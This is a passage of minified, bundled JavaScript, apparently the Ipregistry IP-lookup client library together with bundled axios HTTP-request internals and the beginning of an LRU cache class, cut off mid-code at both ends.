i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory 